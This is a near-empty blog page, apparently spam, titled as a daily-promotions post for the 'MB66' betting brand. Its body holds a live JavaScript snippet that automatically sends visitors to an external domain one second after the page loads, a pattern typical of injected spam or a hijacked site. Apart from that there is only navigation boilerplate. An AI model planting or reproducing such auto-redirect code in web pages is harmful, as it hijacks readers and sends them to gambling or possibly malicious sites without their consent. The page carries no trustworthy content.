
Skip
to
content
Uncategorized
MB66 – MB66 Mới Nhất – Khuyến Mãi
Lớn Mỗi Ngày | MB66.COM
Posted on
June 1, 2026
by
editor
Home
setTimeout(function () {
window.location.href = ‘https://blau8888km.com/lee’;
}, 1000);
About
This entry was posted in
Uncategorized
. Bookmark the
permalink
.
Product